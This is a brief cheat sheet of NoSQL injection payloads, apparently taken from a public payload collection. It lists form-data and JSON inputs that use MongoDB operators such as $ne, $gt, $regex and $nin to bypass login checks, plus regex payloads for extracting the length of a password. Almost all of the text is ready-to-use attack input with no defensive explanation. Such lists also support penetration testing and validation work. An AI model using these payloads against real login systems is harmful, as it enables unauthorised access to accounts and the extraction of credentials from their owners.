 Exploit
Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in DATA
username[$ne]=toto&password[$ne]=toto
login[$regex]=a.*&pass[$ne]=lol
login[$gt]=admin&login[$lt]=test&pass[$ne]=1
login[$nin][]=admin&login[$nin][]=test&pass[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
Extract length information
username[$ne]=toto&password[$regex]=.{1}
username[$ne]=toto&password[$regex]=.{3}